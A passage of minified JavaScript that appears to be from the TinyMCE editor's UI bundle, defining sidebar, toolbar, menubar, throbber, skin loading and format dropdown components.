o=e.element;_t(o,"display","none"),vt(o,"aria-hidden","true"),Or(e,yr(),{name:t,visible:!1})}})),i=(l=a,(e,t)=>{N(t,(t=>l(e,t)))});var l;const c=n(((e,t)=>{if(!s(e)){const o=e.element;It(o,"display"),Ct(o,"aria-hidden"),Or(e,yr(),{name:t,visible:!0})}})),d={getSlotNames:o,getSlot:(t,o)=>ju(t,e,o),isShowing:r,hideSlot:a,hideAllSlots:e=>i(e,o()),showSlot:c};return{uid:e.uid,dom:e.dom,components:t,behaviours:su(e.slotBehaviours),apis:d}},XT=ce({getSlotNames:(e,t)=>e.getSlotNames(t),getSlot:(e,t,o)=>e.getSlot(t,o),isShowing:(e,t,o)=>e.isShowing(t,o),hideSlot:(e,t,o)=>e.hideSlot(t,o),hideAllSlots:(e,t)=>e.hideAllSlots(t),showSlot:(e,t,o)=>e.showSlot(t,o)},(e=>ha(e))),JT={...XT,sketch:e=>{const t=(()=>{const e=[];return{slot:(t,o)=>(e.push(t),Pu(jT,$T(t),o)),record:y(e)}})(),o=e(t),n=t.record(),s=P(n,(e=>Bu({name:e,pname:$T(e)})));return em(jT,GT,s,qT,o)}},YT=kn([Yb,Kb,bs("onShow",b),bs("onHide",b),qb]),KT=e=>({element:()=>e.element.dom}),ZT=(e,t)=>{const o=P(ae(t),(e=>{const o=t[e],n=Ln((e=>Nn("sidebar",YT,e))(o));return{name:e,getApi:KT,onSetup:n.onSetup,onShow:n.onShow,onHide:n.onHide}}));return P(o,(t=>{const n=xs(b);return e.slot(t.name,{dom:{tag:"div",classes:["tox-sidebar__pane"]},behaviours:Uv([iy(t,n),ly(t,n),Fr(yr(),((e,t)=>{const n=t.event,s=G(o,(e=>e.name===n.name));s.each((t=>{(n.visible?t.onShow:t.onHide)(t.getApi(e))}))}))])})}))},QT=e=>JT.sketch((t=>({dom:{tag:"div",classes:["tox-sidebar__pane-container"]},components:ZT(t,e),slotBehaviours:Uv([Lr((e=>JT.hideAllSlots(e)))])}))),eE=e=>cm.getCurrent(e).bind((e=>UT.isGrowing(e)||UT.hasGrown(e)?cm.getCurrent(e).bind((e=>G(JT.getSlotNames(e),(t=>JT.isShowing(e,t))))):M.none())),tE=Qr("FixSizeEvent"),oE=Qr("AutoSizeEvent");var nE=Object.freeze({__proto__:null,block:(e,t,o,n)=>{vt(e.element,"aria-busy",!0);const s=t.getRoot(e).getOr(e),r=gl([Tp.config({mode:"special",onTab:()=>M.some(!0),onShiftTab:()=>M.some(!0)}),Wp.config({})]),a=n(s,r),i=s.getSystem().build(a);Rp.append(s,Ya(i)),i.hasConfigured(Tp)&&t.focus&&Tp.focusIn(i),o.isBlocked()||t.onBlock(e),o.blockWith((()=>Rp.remove(s,i)))},unblock:(e,t,o)=>{Ct(e.element,"aria-busy"),o.isBlocked()&&t.onUnblock(e),o.clear()}}),sE=[bs("getRoot",M.none),fs("focus",!0),wi("onBlock"),wi("onUnblock")];const rE=hl({fields:sE,name:"blocking",apis:nE,state:Object.freeze({__proto__:null,init:()=>{const e=Nl((e=>e.destroy()));return ba({readState:e.isSet,blockWith:t=>{e.set({destroy:t})},clear:e.clear,isBlocked:e.isSet})}})}),aE=e=>{const t=Ae(e),o=nt(t),n=(e=>{const t=void 0!==e.dom.attributes?e.dom.attributes:[];return j(t,((e,t)=>"class"===t.name?e:{...e,[t.name]:t.value}),{})})(t),s=(e=>Array.prototype.slice.call(e.dom.classList,0))(t),r=0===o.length?{}:{innerHtml:Gr(t)};return{tag:Pe(t),classes:s,attributes:n,...r}},iE=e=>cm.getCurrent(e).each((e=>wl(e.element))),lE=(e,t,o)=>{const n=xs(!1),s=Wl(),r=o=>{var s;n.get()&&(!(e=>"focusin"===e.type)(s=o)||!(s.composed?oe(s.composedPath()):M.from(s.target)).map(Ie).filter(Le).exists((e=>Fa(e,"mce-pastebin"))))&&(o.preventDefault(),iE(t()),e.editorManager.setActive(e))};e.inline||e.on("PreInit",(()=>{e.dom.bind(e.getWin(),"focusin",r),e.on("BeforeExecCommand",(e=>{"mcefocus"===e.command.toLowerCase()&&!0!==e.value&&r(e)}))}));const a=s=>{s!==n.get()&&(n.set(s),((e,t,o,n)=>{const s=t.element;if(((e,t)=>{const o="tabindex",n="data-mce-tabindex";M.from(e.iframeElement).map(Ie).each((e=>{t?(wt(e,o).each((t=>vt(e,n,t))),vt(e,o,-1)):(Ct(e,o),wt(e,n).each((t=>{vt(e,o,t),Ct(e,n)})))}))})(e,o),o)rE.block(t,(e=>(t,o)=>({dom:{tag:"div",attributes:{"aria-label":e.translate("Loading..."),tabindex:"0"},classes:["tox-throbber__busy-spinner"]},components:[{dom:aE('<div class="tox-spinner"><div></div><div></div><div></div></div>')}]}))(n)),It(s,"display"),Ct(s,"aria-hidden"),e.hasFocus()&&iE(t);else{const o=cm.getCurrent(t).exists((e=>Sl(e.element)));rE.unblock(t),_t(s,"display","none"),vt(s,"aria-hidden","true"),o&&e.focus()}})(e,t(),s,o.providers),((e,t)=>{e.dispatch("AfterProgressState",{state:t})})(e,s))};e.on("ProgressState",(t=>{if(s.on(clearTimeout),h(t.time)){const o=Eh.setEditorTimeout(e,(()=>a(t.state)),t.time);s.set(o)}else a(t.state),s.clear()}))},cE=(e,t,o)=>({within:e,extra:t,withinWidth:o}),dE=(e,t,o)=>{const n=j(e,((e,t)=>((e,t)=>{const n=o(e);return M.some({element:e,start:t,finish:t+n,width:n})})(t,e.len).fold(y(e),(t=>({len:t.finish,list:e.list.concat([t])})))),{len:0,list:[]}).list,s=W(n,(e=>e.finish<=t)),r=U(s,((e,t)=>e+t.width),0);return{within:s,extra:n.slice(s.length),withinWidth:r}},uE=e=>P(e,(e=>e.element)),mE=(e,t)=>{const o=P(t,(e=>Ya(e)));W_.setGroups(e,o)},gE=(e,t,o)=>{const n=t.builtGroups.get();if(0===n.length)return;const s=Gu(e,t,"primary"),r=Bx.getCoupled(e,"overflowGroup");_t(s.element,"visibility","hidden");const a=n.concat([r]),i=re(a,(e=>kl(e.element).bind((t=>e.getSystem().getByDom(t).toOptional()))));o([]),mE(s,a);const l=((e,t,o,n)=>{const s=((e,t,o)=>{const n=dE(t,e,o);return 0===n.extra.length?M.some(n):M.none()})(e,t,o).getOrThunk((()=>dE(t,e-o(n),o))),r=s.within,a=s.extra,i=s.withinWidth;return 1===a.length&&a[0].width<=o(n)?((e,t,o)=>{const n=uE(e.concat(t));return cE(n,[],o)})(r,a,i):a.length>=1?((e,t,o,n)=>{const s=uE(e).concat([o]);return cE(s,uE(t),n)})(r,a,n,i):((e,t,o)=>cE(uE(e),[],o))(r,0,i)})($t(s.element),t.builtGroups.get(),(e=>$t(e.element)),r);0===l.extra.length?(Rp.remove(s,r),o([])):(mE(s,l.within),o(l.extra)),It(s.element,"visibility"),Vt(s.element),i.each(Wp.focus)},pE=y([nu("splitToolbarBehaviours",[Bx]),$n("builtGroups",(()=>xs([])))]),hE=y([yi(["overflowToggledClass"]),ls("getOverflowBounds"),Xn("lazySink"),$n("overflowGroups",(()=>xs([])))].concat(pE())),fE=y([Bu({factory:W_,schema:N_(),name:"primary"}),Au({schema:N_(),name:"overflow"}),Au({name:"overflow-button"}),Au({name:"overflow-group"})]),bE=y(((e,t)=>{((e,t)=>{const o=Gt.max(e,t,["margin-left","border-left-width","padding-left","padding-right","border-right-width","margin-right"]);_t(e,"max-width",o+"px")})(e,Math.floor(t))})),vE=y([yi(["toggledClass"]),Xn("lazySink"),Qn("fetch"),ls("getBounds"),ds("fireDismissalEventInstead",[us("event",fr())]),dc()]),yE=y([Au({name:"button",overrides:e=>({dom:{attributes:{"aria-haspopup":"true"}},buttonBehaviours:gl([Yp.config({toggleClass:e.markers.toggledClass,aria:{mode:"expanded"},toggleOnExecute:!1})])})}),Au({factory:W_,schema:N_(),name:"toolbar",overrides:e=>({toolbarBehaviours:gl([Tp.config({mode:"cyclic",onEscape:t=>(ju(t,e,"button").each(Wp.focus),M.none())})])})})]),xE=(e,t)=>{const o=Bx.getCoupled(e,"toolbarSandbox");Rd.isOpen(o)?Rd.close(o):Rd.open(o,t.toolbar())},wE=(e,t,o,n)=>{const s=o.getBounds.map((e=>e())),r=o.lazySink(e).getOrDie();ud.positionWithinBounds(r,t,{anchor:{type:"hotspot",hotspot:e,layouts:n,overrides:{maxWidthFunction:bE()}}},s)},SE=(e,t,o,n,s)=>{W_.setGroups(t,s),wE(e,t,o,n),Yp.on(e)},CE=rm({name:"FloatingToolbarButton",factory:(e,t,o,n)=>({...Mh.sketch({...n.button(),action:e=>{xE(e,n)},buttonBehaviours:iu({dump:n.button().buttonBehaviours},[Bx.config({others:{toolbarSandbox:t=>((e,t,o)=>{const n=ii();return{dom:{tag:"div",attributes:{id:n.id}},behaviours:gl([Tp.config({mode:"special",onEscape:e=>(Rd.close(e),M.some(!0))}),Rd.config({onOpen:(s,r)=>{o.fetch().get((s=>{SE(e,r,o,t.layouts,s),n.link(e.element),Tp.focusIn(r)}))},onClose:()=>{Yp.off(e),Wp.focus(e),n.unlink(e.element)},isPartOf:(t,o,n)=>li(o,n)||li(e,n),getAttachPoint:()=>o.lazySink(e).getOrDie()}),yl.config({channels:{...Ld({isExtraPart:_,...o.fireDismissalEventInstead.map((e=>({fireEventInstead:{event:e.event}}))).getOr({})}),...Ud({doReposition:()=>{Rd.getState(Bx.getCoupled(e,"toolbarSandbox")).each((n=>{wE(e,n,o,t.layouts)}))}})}})])}})(t,o,e)}})])}),apis:{setGroups:(t,n)=>{Rd.getState(Bx.getCoupled(t,"toolbarSandbox")).each((s=>{SE(t,s,e,o.layouts,n)}))},reposition:t=>{Rd.getState(Bx.getCoupled(t,"toolbarSandbox")).each((n=>{wE(t,n,e,o.layouts)}))},toggle:e=>{xE(e,n)},getToolbar:e=>Rd.getState(Bx.getCoupled(e,"toolbarSandbox")),isOpen:e=>Rd.isOpen(Bx.getCoupled(e,"toolbarSandbox"))}}),configFields:vE(),partFields:yE(),apis:{setGroups:(e,t,o)=>{e.setGroups(t,o)},reposition:(e,t)=>{e.reposition(t)},toggle:(e,t)=>{e.toggle(t)},getToolbar:(e,t)=>e.getToolbar(t),isOpen:(e,t)=>e.isOpen(t)}}),kE=y([Xn("items"),yi(["itemSelector"]),nu("tgroupBehaviours",[Tp])]),OE=y([Fu({name:"items",unit:"item"})]),_E=rm({name:"ToolbarGroup",configFields:kE(),partFields:OE(),factory:(e,t,o,n)=>({uid:e.uid,dom:e.dom,components:t,behaviours:ru(e.tgroupBehaviours,[Tp.config({mode:"flow",selector:e.markers.itemSelector})]),domModification:{attributes:{role:"toolbar"}}})}),TE=e=>P(e,(e=>Ya(e))),EE=(e,t,o)=>{gE(e,o,(n=>{o.overflowGroups.set(n),t.getOpt(e).each((e=>{CE.setGroups(e,TE(n))}))}))},ME=rm({name:"SplitFloatingToolbar",configFields:hE(),partFields:fE(),factory:(e,t,o,n)=>{const s=Bh(CE.sketch({fetch:()=>Vx((t=>{t(TE(e.overflowGroups.get()))})),layouts:{onLtr:()=>[Ji,Xi],onRtl:()=>[Xi,Ji],onBottomLtr:()=>[Ki,Yi],onBottomRtl:()=>[Yi,Ki]},getBounds:o.getOverflowBounds,lazySink:e.lazySink,fireDismissalEventInstead:{},markers:{toggledClass:e.markers.overflowToggledClass},parts:{button:n["overflow-button"](),toolbar:n.overflow()}}));return{uid:e.uid,dom:e.dom,components:t,behaviours:ru(e.splitToolbarBehaviours,[Bx.config({others:{overflowGroup:()=>_E.sketch({...n["overflow-group"](),items:[s.asSpec()]})}})]),apis:{setGroups:(t,o)=>{e.builtGroups.set(P(o,t.getSystem().build)),EE(t,s,e)},refresh:t=>EE(t,s,e),toggle:e=>{s.getOpt(e).each((e=>{CE.toggle(e)}))},isOpen:e=>s.getOpt(e).map(CE.isOpen).getOr(!1),reposition:e=>{s.getOpt(e).each((e=>{CE.reposition(e)}))},getOverflow:e=>s.getOpt(e).bind(CE.getToolbar)},domModification:{attributes:{role:"group"}}}},apis:{setGroups:(e,t,o)=>{e.setGroups(t,o)},refresh:(e,t)=>{e.refresh(t)},reposition:(e,t)=>{e.reposition(t)},toggle:(e,t)=>{e.toggle(t)},isOpen:(e,t)=>e.isOpen(t),getOverflow:(e,t)=>e.getOverflow(t)}}),BE=y([yi(["closedClass","openClass","shrinkingClass","growingClass","overflowToggledClass"]),wi("onOpened"),wi("onClosed")].concat(pE())),AE=y([Bu({factory:W_,schema:N_(),name:"primary"}),Bu({factory:W_,schema:N_(),name:"overflow",overrides:e=>({toolbarBehaviours:gl([UT.config({dimension:{property:"height"},closedClass:e.markers.closedClass,openClass:e.markers.openClass,shrinkingClass:e.markers.shrinkingClass,growingClass:e.markers.growingClass,onShrunk:t=>{ju(t,e,"overflow-button").each((e=>{Yp.off(e),Wp.focus(e)})),e.onClosed(t)},onGrown:t=>{Tp.focusIn(t),e.onOpened(t)},onStartGrow:t=>{ju(t,e,"overflow-button").each(Yp.on)}}),Tp.config({mode:"acyclic",onEscape:t=>(ju(t,e,"overflow-button").each(Wp.focus),M.some(!0))})])})}),Au({name:"overflow-button",overrides:e=>({buttonBehaviours:gl([Yp.config({toggleClass:e.markers.overflowToggledClass,aria:{mode:"pressed"},toggleOnExecute:!1})])})}),Au({name:"overflow-group"})]),DE=(e,t)=>{ju(e,t,"overflow-button").bind((()=>ju(e,t,"overflow"))).each((o=>{FE(e,t),UT.toggleGrow(o)}))},FE=(e,t)=>{ju(e,t,"overflow").each((o=>{gE(e,t,(e=>{const t=P(e,(e=>Ya(e)));W_.setGroups(o,t)})),ju(e,t,"overflow-button").each((e=>{UT.hasGrown(o)&&Yp.on(e)})),UT.refresh(o)}))},IE=rm({name:"SplitSlidingToolbar",configFields:BE(),partFields:AE(),factory:(e,t,o,n)=>{const s="alloy.toolbar.toggle";return{uid:e.uid,dom:e.dom,components:t,behaviours:ru(e.splitToolbarBehaviours,[Bx.config({others:{overflowGroup:e=>_E.sketch({...n["overflow-group"](),items:[Mh.sketch({...n["overflow-button"](),action:t=>{kr(e,s)}})]})}}),zp("toolbar-toggle-events",[Fr(s,(t=>{DE(t,e)}))])]),apis:{setGroups:(t,o)=>{((t,o)=>{const n=P(o,t.getSystem().build);e.builtGroups.set(n)})(t,o),FE(t,e)},refresh:t=>FE(t,e),toggle:t=>DE(t,e),isOpen:t=>((e,t)=>ju(e,t,"overflow").map(UT.hasGrown).getOr(!1))(t,e)},domModification:{attributes:{role:"group"}}}},apis:{setGroups:(e,t,o)=>{e.setGroups(t,o)},refresh:(e,t)=>{e.refresh(t)},toggle:(e,t)=>{e.toggle(t)},isOpen:(e,t)=>e.isOpen(t)}}),VE=e=>{const t=e.title.fold((()=>({})),(e=>({attributes:{title:e}})));return{dom:{tag:"div",classes:["tox-toolbar__group"],...t},components:[_E.parts.items({})],items:e.items,markers:{itemSelector:"*:not(.tox-split-button) > .tox-tbtn:not([disabled]), .tox-split-button:not([disabled]), .tox-toolbar-nav-js:not([disabled])"},tgroupBehaviours:gl([Cw.config({}),Wp.config({})])}},RE=e=>_E.sketch(VE(e)),zE=(e,t)=>{const o=Lr((t=>{const o=P(e.initGroups,RE);W_.setGroups(t,o)}));return gl([ry(e.providers.isDisabled),oy(),Tp.config({mode:t,onEscape:e.onEscape,selector:".tox-toolbar__group"}),zp("toolbar-events",[o])])},HE=e=>{const t=e.cyclicKeying?"cyclic":"acyclic";return{uid:e.uid,dom:{tag:"div",classes:["tox-toolbar-overlord"]},parts:{"overflow-group":VE({title:M.none(),items:[]}),"overflow-button":tO({name:"more",icon:M.some("more-drawer"),enabled:!0,tooltip:M.some("More..."),primary:!1,buttonType:M.none(),borderless:!1},M.none(),e.providers)},splitToolbarBehaviours:zE(e,t)}},PE=e=>{const t=HE(e),o=ME.parts.primary({dom:{tag:"div",classes:["tox-toolbar__primary"]}});return ME.sketch({...t,lazySink:e.getSink,getOverflowBounds:()=>{const t=e.moreDrawerData.lazyHeader().element,o=qo(t),n=Ze(t),s=qo(n),r=Math.max(n.dom.scrollHeight,s.height);return Go(o.x+4,s.y,o.width-8,r)},parts:{...t.parts,overflow:{dom:{tag:"div",classes:["tox-toolbar__overflow"],attributes:e.attributes}}},components:[o],markers:{overflowToggledClass:"tox-tbtn--enabled"}})},NE=e=>{const t=IE.parts.primary({dom:{tag:"div",classes:["tox-toolbar__primary"]}}),o=IE.parts.overflow({dom:{tag:"div",classes:["tox-toolbar__overflow"]}}),n=HE(e);return IE.sketch({...n,components:[t,o],markers:{openClass:"tox-toolbar__overflow--open",closedClass:"tox-toolbar__overflow--closed",growingClass:"tox-toolbar__overflow--growing",shrinkingClass:"tox-toolbar__overflow--shrinking",overflowToggledClass:"tox-tbtn--enabled"},onOpened:e=>{e.getSystem().broadcastOn([mT()],{type:"opened"})},onClosed:e=>{e.getSystem().broadcastOn([mT()],{type:"closed"})}})},LE=e=>{const t=e.cyclicKeying?"cyclic":"acyclic";return W_.sketch({uid:e.uid,dom:{tag:"div",classes:["tox-toolbar"].concat(e.type===Uh.scrolling?["tox-toolbar--scrolling"]:[])},components:[W_.parts.groups({})],toolbarBehaviours:zE(e,t)})},WE=V_.optional({factory:TT,name:"menubar",schema:[Xn("backstage")]}),UE=V_.optional({factory:{sketch:e=>P_.sketch({uid:e.uid,dom:e.dom,listBehaviours:gl([Tp.config({mode:"acyclic",selector:".tox-toolbar"})]),makeItem:()=>LE({type:e.type,uid:Qr("multiple-toolbar-item"),cyclicKeying:!1,initGroups:[],providers:e.providers,onEscape:()=>(e.onEscape(),M.some(!0))}),setupItem:(e,t,o,n)=>{W_.setGroups(t,o)},shell:!0})},name:"multiple-toolbar",schema:[Xn("dom"),Xn("onEscape")]}),jE=V_.optional({factory:{sketch:e=>{const t=(e=>e.type===Uh.sliding?NE:e.type===Uh.floating?PE:LE)(e);return t({type:e.type,uid:e.uid,onEscape:()=>(e.onEscape(),M.some(!0)),cyclicKeying:!1,initGroups:[],getSink:e.getSink,providers:e.providers,moreDrawerData:{lazyToolbar:e.lazyToolbar,lazyMoreButton:e.lazyMoreButton,lazyHeader:e.lazyHeader},attributes:e.attributes})}},name:"toolbar",schema:[Xn("dom"),Xn("onEscape"),Xn("getSink")]}),GE=V_.optional({factory:{sketch:e=>{const t=e.editor,o=e.sticky?xT:G_;return{uid:e.uid,dom:e.dom,components:e.components,behaviours:gl(o(t,e.sharedBackstage))}}},name:"header",schema:[Xn("dom")]}),$E=V_.optional({factory:{sketch:e=>({uid:e.uid,dom:e.dom,components:[{dom:{tag:"a",attributes:{href:"https://www.tiny.cloud/tinymce-self-hosted-premium-features/?utm_source=TinyMCE&utm_medium=SPAP&utm_campaign=SPAP&utm_id=editorreferral",rel:"noopener",target:"_blank","aria-hidden":"true"},classes:["tox-promotion-link"],innerHtml:"\u26a1\ufe0fUpgrade"}}]})},name:"promotion",schema:[Xn("dom")]}),qE=V_.optional({name:"socket",schema:[Xn("dom")]}),XE=V_.optional({factory:{sketch:e=>({uid:e.uid,dom:{tag:"div",classes:["tox-sidebar"],attributes:{role:"complementary"}},components:[{dom:{tag:"div",classes:["tox-sidebar__slider"]},components:[],behaviours:gl([Cw.config({}),Wp.config({}),UT.config({dimension:{property:"width"},closedClass:"tox-sidebar--sliding-closed",openClass:"tox-sidebar--sliding-open",shrinkingClass:"tox-sidebar--sliding-shrinking",growingClass:"tox-sidebar--sliding-growing",onShrunk:e=>{cm.getCurrent(e).each(JT.hideAllSlots),kr(e,oE)},onGrown:e=>{kr(e,oE)},onStartGrow:e=>{Or(e,tE,{width:At(e.element,"width").getOr("")})},onStartShrink:e=>{Or(e,tE,{width:$t(e.element)+"px"})}}),Rp.config({}),cm.config({find:e=>{const t=Rp.contents(e);return oe(t)}})])}],behaviours:gl([$C(0),zp("sidebar-sliding-events",[Fr(tE,((e,t)=>{_t(e.element,"width",t.event.width)})),Fr(oE,((e,t)=>{It(e.element,"width")}))])])})},name:"sidebar",schema:[Xn("dom")]}),JE=V_.optional({factory:{sketch:e=>({uid:e.uid,dom:{tag:"div",attributes:{"aria-hidden":"true"},classes:["tox-throbber"],styles:{display:"none"}},behaviours:gl([Rp.config({}),rE.config({focus:!1}),cm.config({find:e=>oe(e.components())})]),components:[]})},name:"throbber",schema:[Xn("dom")]});var YE=rm({name:"OuterContainer",factory:(e,t,o)=>{const n={getSocket:t=>I_.getPart(t,e,"socket"),setSidebar:(t,o,n)=>{I_.getPart(t,e,"sidebar").each((e=>((e,t,o)=>{cm.getCurrent(e).each((e=>{Rp.set(e,[QT(t)]);const n=null==o?void 0:o.toLowerCase();r(n)&&ve(t,n)&&cm.getCurrent(e).each((t=>{JT.showSlot(t,n),UT.immediateGrow(e),It(e.element,"width")}))}))})(e,o,n)))},toggleSidebar:(t,o)=>{I_.getPart(t,e,"sidebar").each((e=>((e,t)=>{cm.getCurrent(e).each((e=>{cm.getCurrent(e).each((o=>{UT.hasGrown(e)?JT.isShowing(o,t)?UT.shrink(e):(JT.hideAllSlots(o),JT.showSlot(o,t)):(JT.hideAllSlots(o),JT.showSlot(o,t),UT.grow(e))}))}))})(e,o)))},whichSidebar:t=>I_.getPart(t,e,"sidebar").bind(eE).getOrNull(),getHeader:t=>I_.getPart(t,e,"header"),getToolbar:t=>I_.getPart(t,e,"toolbar"),setToolbar:(t,o)=>{I_.getPart(t,e,"toolbar").each((e=>{const t=P(o,RE);e.getApis().setGroups(e,t)}))},setToolbars:(t,o)=>{I_.getPart(t,e,"multiple-toolbar").each((e=>{const t=P(o,(e=>P(e,RE)));P_.setItems(e,t)}))},refreshToolbar:t=>{I_.getPart(t,e,"toolbar").each((e=>e.getApis().refresh(e)))},toggleToolbarDrawer:t=>{I_.getPart(t,e,"toolbar").each((e=>{var t,o;o=t=>t(e),null!=(t=e.getApis().toggle)?M.some(o(t)):M.none()}))},isToolbarDrawerToggled:t=>I_.getPart(t,e,"toolbar").bind((e=>M.from(e.getApis().isOpen).map((t=>t(e))))).getOr(!1),getThrobber:t=>I_.getPart(t,e,"throbber"),focusToolbar:t=>{I_.getPart(t,e,"toolbar").orThunk((()=>I_.getPart(t,e,"multiple-toolbar"))).each((e=>{Tp.focusIn(e)}))},setMenubar:(t,o)=>{I_.getPart(t,e,"menubar").each((e=>{TT.setMenus(e,o)}))},focusMenubar:t=>{I_.getPart(t,e,"menubar").each((e=>{TT.focus(e)}))}};return{uid:e.uid,dom:e.dom,components:t,apis:n,behaviours:e.behaviours}},configFields:[Xn("dom"),Xn("behaviours")],partFields:[GE,WE,jE,UE,qE,XE,$E,JE],apis:{getSocket:(e,t)=>e.getSocket(t),setSidebar:(e,t,o,n)=>{e.setSidebar(t,o,n)},toggleSidebar:(e,t,o)=>{e.toggleSidebar(t,o)},whichSidebar:(e,t)=>e.whichSidebar(t),getHeader:(e,t)=>e.getHeader(t),getToolbar:(e,t)=>e.getToolbar(t),setToolbar:(e,t,o)=>{e.setToolbar(t,o)},setToolbars:(e,t,o)=>{e.setToolbars(t,o)},refreshToolbar:(e,t)=>e.refreshToolbar(t),toggleToolbarDrawer:(e,t)=>{e.toggleToolbarDrawer(t)},isToolbarDrawerToggled:(e,t)=>e.isToolbarDrawerToggled(t),getThrobber:(e,t)=>e.getThrobber(t),setMenubar:(e,t,o)=>{e.setMenubar(t,o)},focusMenubar:(e,t)=>{e.focusMenubar(t)},focusToolbar:(e,t)=>{e.focusToolbar(t)}}});const KE={file:{title:"File",items:"newdocument restoredraft | preview | export print | deleteallconversations"},edit:{title:"Edit",items:"undo redo | cut copy paste pastetext | selectall | searchreplace"},view:{title:"View",items:"code | visualaid visualchars visualblocks | spellchecker | preview fullscreen | showcomments"},insert:{title:"Insert",items:"image link media addcomment pageembed template codesample inserttable | charmap emoticons hr | pagebreak nonbreaking anchor tableofcontents footnotes | mergetags | insertdatetime"},format:{title:"Format",items:"bold italic underline strikethrough superscript subscript codeformat | styles blocks fontfamily fontsize align lineheight | forecolor backcolor | language | removeformat"},tools:{title:"Tools",items:"spellchecker spellcheckerlanguage | autocorrect capitalization | a11ycheck code wordcount"},table:{title:"Table",items:"inserttable | cell row column | advtablesort | tableprops deletetable"},help:{title:"Help",items:"help"}},ZE=e=>e.split(" "),QE=(e,t)=>{const o={...KE,...t.menus},n=ae(t.menus).length>0,s=void 0===t.menubar||!0===t.menubar?ZE("file edit view insert format tools table help"):ZE(!1===t.menubar?"":t.menubar),a=W(s,(e=>{const o=ve(KE,e);return n?o||be(t.menus,e).exists((e=>ve(e,"items"))):o})),i=P(a,(n=>{const s=o[n];return((e,t,o)=>{const n=cf(o).split(/[ ,]/);return{text:e.title,getItems:()=>X(e.items,(e=>{const o=e.toLowerCase();return 0===o.trim().length||R(n,(e=>e===o))?[]:"separator"===o||"|"===o?[{type:"separator"}]:t.menuItems[o]?[t.menuItems[o]]:[]}))}})({title:s.title,items:ZE(s.items)},t,e)}));return W(i,(e=>e.getItems().length>0&&R(e.getItems(),(e=>r(e)||"separator"!==e.type))))},eM=e=>{const t=()=>{e._skinLoaded=!0,(e=>{e.dispatch("SkinLoaded")})(e)};return()=>{e.initialized?t():e.on("init",t)}},tM=(e,t,o)=>(e.on("remove",(()=>o.unload(t))),o.load(t)),oM=(e,t)=>tM(e,t+"/skin.min.css",e.ui.styleSheetLoader),nM=(e,t)=>{var o;return o=Ie(e.getElement()),mt(o).isSome()?tM(e,t+"/skin.shadowdom.min.css",Gh.DOM.styleSheetLoader):Promise.resolve()},sM=(e,t)=>{const o=Vf(t);o&&t.contentCSS.push(o+(e?"/content.inline":"/content")+".min.css"),!Ff(t)&&r(o)?Promise.all([oM(t,o),nM(t,o)]).then(eM(t),((e,t)=>()=>((e,t)=>{e.dispatch("SkinLoadError",t)})(e,{message:"Skin could not be loaded"}))(t)):eM(t)()},rM=S(sM,!1),aM=S(sM,!0),iM=(e,t)=>o=>{const n=Ll(),s=()=>{o.setActive(e.formatter.match(t));const s=e.formatter.formatChanged(t,o.setActive);n.set(s)};return e.initialized?s():e.once("init",s),()=>{e.off("init",s),n.clear()}},lM=(e,t,o)=>n=>{const s=()=>o(n),r=()=>{o(n),e.on(t,s)};return e.initialized?r():e.once("init",r),()=>{e.off("init",r),e.off(t,s)}},cM=e=>t=>()=>{e.undoManager.transact((()=>{e.focus(),e.execCommand("mceToggleFormat",!1,t.format)}))},dM=(e,t)=>()=>e.execCommand(t),uM=(e,t,o)=>{const n=(e,n,r,a)=>{const i=t.shared.providers.translate(e.title);if("separator"===e.type)return M.some({type:"separator",text:i});if("submenu"===e.type){const t=X(e.getStyleItems(),(e=>s(e,n,a)));return 0===n&&t.length<=0?M.none():M.some({type:"nestedmenuitem",text:i,enabled:t.length>0,getSubmenuItems:()=>X(e.getStyleItems(),(e=>s(e,n,a)))})}return M.some({type:"togglemenuitem",text:i,icon:e.icon,active:e.isSelected(a),enabled:!r,onAction:o.onAction(e),...e.getStylePreview().fold((()=>({})),(e=>({meta:{style:e}})))})},s=(e,t,s)=>{const r="formatter"===e.type&&o.isInvalid(e);return 0===t?r?[]:n(e,t,!1,s).toArray():n(e,t,r,s).toArray()},r=e=>{const t=o.getCurrentValue(),n=o.shouldHide?0:1;return X(e,(e=>s(e,n,t)))};return{validateItems:r,getFetch:(e,t)=>(o,n)=>{const s=t(),a=r(s);n(Sk(a,Kf.CLOSE_ON_EXECUTE,e,{isHorizontalMenu:!1,search:M.none()}))}}},mM=(e,t,o)=>{const n=o.dataset,s="basic"===n.type?()=>P(n.data,(e=>a_(e,o.isSelectedFor,o.getPreviewFor))):n.getData;return{items:uM(0,t,o),getStyleItems:s}},gM=(e,t,o)=>{const{items:n,getStyleItems:s}=mM(0,t,o),r=lM(e,"NodeChange",(e=>{const t=e.getComponent();o.updateText(t)}));return vk({text:o.icon.isSome()?M.none():o.text,icon:o.icon,tooltip:M.from(o.tooltip),role:M.none(),fetch:n.getFetch(t,s),onSetup:r,getApi:e=>({getComponent:y(e)}),columns:1,presets:"normal",classes:o.icon.isSome()?[]:["bespoke"],dropdownBehaviours:[]},"tox-tbtn",t.shared)};var pM;!function(e){e[e.SemiColon=0]="SemiColon",e[e.Space=1]="Space"}(pM||(pM={}));const hM=(e,t,o)=>{const n=(s=((e,t)=>t===pM.SemiColon?e.replace(/;$/,"").split(";"):e.split(" "))(e.options.get(t),o),P(s,(e=>{let t=e,o=e;const n=e.split("=");return n.length>1&&(t=n[0],o=n[1]),{title:t,format:o}})));var s;return{type:"basic",data:n}},fM=[{title:"Left",icon:"align-left",format:"alignleft",command:"JustifyLeft"},{title:"Center",icon:"align-center",format:"aligncenter",command:"JustifyCenter"},{title:"Right",icon:"align-right",format:"alignright",command:"JustifyRight"},{title:"Justify",icon:"align-justify",format:"alignjustify",command:"JustifyFull"}],bM=e=>{const t={type:"basic",data:fM};return{tooltip:"Align",text:M.none(),icon:M.some("align-left"),isSelectedFor:t=>()=>e.formatter.match(t),getCurrentValue:M.none,getPreviewFor:e=>M.none,onAction:t=>()=>G(fM,(e=>e.format===t.format)).each((t=>e.execCommand(t.command))),updateText:t=>{const o=G(fM,(t=>e.formatter.match(t.format))).fold(y("left"),(e=>e.title.toLowerCase()));Or(t,bk,{icon:`align-${o}`})},dataset:t,shouldHide:!1,isInvalid:t=>!e.formatter.canApply(t.format)}},vM=(e,t)=>{const o=t(),n=P(o,(e=>e.format));return M.from(e.formatter.closest(n)).bind((e=>G(o,(t=>t.format===e)))).orThunk((()=>Ce(e.formatter.match("p"),{title:"Paragraph",format:"p"})))},yM=e=>{const t="Paragraph",o=hM(e,"block_formats",pM.SemiColon);return{tooltip:"Blocks",text:M.some(t),icon:M.none(),isSelectedFor:t=>()=>e.formatter.match(t),getCurrentValue:M.none,getPreviewFor:t=>()=>{const o=e.formatter.get(t);return 